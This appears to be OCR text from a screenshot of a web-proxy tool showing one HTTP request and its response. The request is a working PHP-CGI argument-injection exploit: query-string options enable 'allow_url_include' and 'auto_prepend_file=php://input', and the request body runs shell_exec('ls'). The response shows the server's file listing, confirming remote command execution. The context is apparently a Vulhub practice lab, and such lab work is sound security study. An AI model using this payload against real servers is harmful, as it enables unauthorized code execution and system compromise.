 1 ×
+
Send
Cancel
<
>
Request
Pretty Raw Hex
\n
1 GET http://server.1u0yt.fun:8001//index.php/?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//inp
ut HTTP/1.1
2 Host: 47.99.112.210:8001
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.118
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 32
10
11 <?php echo shell_exec("ls");?>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Length: 239
4 Content-Type: text/html
5 Date: Wed, 28 Aug 2024 07:50:23 GMT
6 Server: Apache/2.4.10 (Debian)
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.4.1
9
10 index.php
11 info.php
12 <br />
13 <b>
Warning
</b>
: Cannot modify header information - headers already sent
by (output started at php://input:1) in <b>
/var/www/html/index.php
</b>
on line <b>
2
</b>
<br />
14 Hello,
15 Your name is <strong>
Vulhub
</strong>